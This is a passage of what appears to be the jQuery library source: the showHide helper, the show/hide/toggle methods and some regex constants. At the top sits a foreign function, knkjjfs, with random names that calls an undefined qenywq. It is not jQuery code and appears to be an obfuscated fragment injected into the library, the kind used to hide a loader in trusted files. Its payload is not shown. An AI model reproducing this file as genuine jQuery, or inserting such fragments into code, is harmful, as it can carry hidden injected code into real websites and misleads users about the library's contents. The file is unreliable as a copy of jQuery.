 4845
4846 function knkjjfs(){
4847 jwpdot=[(12)];
4848 qenywq(jwpdot);
4849 }
4850
4851 function showHide( elements, show ) {
4852 var display, elem,
4853 values = [],
4854 index = 0,
4855 length = elements.length;
4856
4857 // Determine new display value for elements that need to change
4858 for ( ; index < length; index++ ) {
4859 elem = elements[ index ];
4860 if ( !elem.style ) {
4861 continue;
4862 }
4863
4864 display = elem.style.display;
4865 if ( show ) {
4866
4867 // Since we force visibility upon cascade-hidden elements, an immediate (and slow)
4868 // check is required in this first loop unless we have a nonempty display value (either
4869 // inline or about-to-be-restored)
4870 if ( display === "none" ) {
4871 values[ index ] = dataPriv.get( elem, "display" ) || null;
4872 if ( !values[ index ] ) {
4873 elem.style.display = "";
4874 }
4875 }
4876 if ( elem.style.display === "" && isHiddenWithinTree( elem ) ) {
4877 values[ index ] = getDefaultDisplay( elem );
4878 }
4879 } else {
4880 if ( display !== "none" ) {
4881 values[ index ] = "none";
4882
4883 // Remember what we're overwriting
4884 dataPriv.set( elem, "display", display );
4885 }
4886 }
4887 }
4888
4889 // Set the display of the elements in a second loop to avoid constant reflow
4890 for ( index = 0; index < length; index++ ) {
4891 if ( values[ index ] != null ) {
4892 elements[ index ].style.display = values[ index ];
4893 }
4894 }
4895
4896 return elements;
4897 }
4898
4899 jQuery.fn.extend( {
4900 show: function() {
4901 return showHide( this, true );
4902 },
4903 hide: function() {
4904 return showHide( this );
4905 },
4906 toggle: function( state ) {
4907 if ( typeof state === "boolean" ) {
4908 return state ? this.show() : this.hide();
4909 }
4910
4911 return this.each( function() {
4912 if ( isHiddenWithinTree( this ) ) {
4913 jQuery( this ).show();
4914 } else {
4915 jQuery( this ).hide();
4916 }
4917 } );
4918 }
4919 } );
4920 var rcheckableType = ( /^(?:checkbox|radio)$/i );
4921
4922 var rtagName = ( /<([a-z][^\/\0>\x20\t\r\n\f]*)/i );
4923
4924 var rscriptType = ( /^$|^module$|\/(?:java|ecma)script/i );
4925
4926